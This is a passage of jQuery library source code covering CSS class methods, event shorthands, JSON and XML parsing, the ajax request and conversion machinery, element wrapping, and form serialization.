							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
